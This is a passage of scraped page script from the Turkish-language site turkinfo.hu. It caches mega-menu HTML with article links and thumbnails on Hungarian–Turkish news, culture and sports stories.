href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\">Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\">Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\">Filenin Efeleri Macaristan Deplasman\u0131nda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 102;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\">Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\">Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yonetmen-bela-tarr-hayatini-kaybetti\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/8I0FpNuXxAu1sCXss-md-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/8I0FpNuXxAu1sCXss-md-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/8I0FpNuXxAu1sCXss-md-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yonetmen-bela-tarr-hayatini-kaybetti\/guncel-tr\/\"  rel=\"bookmark\" title=\"Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti\">Y\u00f6netmen B\u00e9la Tarr hayat\u0131n\u0131 kaybetti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 104;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PORTRE: Nermin Abadan Unat\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/nermin-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"PORTRE: Nermin Abadan Unat\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/portre-nermin-abadan-unat\/guncel-tr\/portreler\/\"  rel=\"bookmark\" title=\"PORTRE: Nermin Abadan Unat\u00a0\">PORTRE: Nermin Abadan Unat\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Sunahan-sunum-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sunahan-develioglu-ve-budapeste\/guncel-tr\/\"  rel=\"bookmark\" title=\"Sunahan Develio\u011flu ve Budape\u015fte\">Sunahan Develio\u011flu ve Budape\u015fte<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\">\u201cK\u0131yamet\u201dte ya\u015famak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\">Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 106;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\">Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\">Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\">Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fiba-18-yas-alti-kizlar-avrupa-sampiyonasi-turkiye-macaristana-yenildi\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FIBA 18 Ya\u015f Alt\u0131 K\u0131zlar Avrupa \u015eampiyonas\u0131: T\u00fcrkiye, Macaristan&#8217;a Yenildi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/u18-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/u18-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/u18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"FIBA 18 Ya\u015f Alt\u0131 K\u0131zlar Avrupa \u015eampiyonas\u0131: T\u00fcrkiye, Macaristan&#8217;a Yenildi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fiba-18-yas-alti-kizlar-avrupa-sampiyonasi-turkiye-macaristana-yenildi\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"FIBA 18 Ya\u015f Alt\u0131 K\u0131zlar Avrupa \u015eampiyonas\u0131: T\u00fcrkiye, Macaristan&#8217;a Yenildi\">FIBA 18 Ya\u015f Alt\u0131 K\u0131zlar Avrupa \u015eampiyonas\u0131: T\u00fcrkiye, Macaristan&#8217;a Yenildi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4980;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\">Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 